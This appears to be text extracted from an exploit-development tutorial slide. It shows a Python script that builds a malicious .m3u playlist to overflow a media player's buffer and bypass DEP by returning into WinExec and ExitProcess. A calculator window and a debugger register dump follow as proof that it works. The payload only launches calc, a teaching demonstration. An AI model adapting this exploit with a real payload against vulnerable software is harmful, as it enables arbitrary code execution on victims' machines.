 import struct
fileName = "DEP Crash.m3u"
shellcode = "cmd /c calc &"
buffer = "A"*(297-len(shellcode))   #padding
print(shellcode + " length = " + str(len(shellcode)))
eip = struct.pack('<L',0x7C8623AD) #WinExec
stacktop = struct.pack('<L',0x7C81CAFA) #ExitProcess
stacktop += struct.pack('<L', 0x001320DB) #CmdLine address
file = open(fileName, "w")
file.write(shellcode + buffer + eip + stacktop)
file.close
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
ECX 7C800000 kernel32.7C800000
EDX 7C97B120 ntdll.7C97B120
EBX 00000000
ESP 00132100
EBP 001321FC
ESI 7C90DE50 ntdll.ZwTerminateProcess
EDI 00000003
EIP 7C90E4F4 ntdll.KiFastSystemCallRet
C 0  ES 0023 32bit 0(FFFFFFFF)
P 1  CS 001B 32bit 0(FFFFFFFF)
A 0  SS 0023 32bit 0(FFFFFFFF)
Z 1  DS 0023 32bit 0(FFFFFFFF)
S 0  FS 003B 32bit 7FFDF000(FFF)
T 0  GS 0000 NULL
D 0
O 0  LastErr ERROR_CLASS_HAS_WINDOWS (00000584)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty -??? FFFF 00FFFFFF 00FFFFFF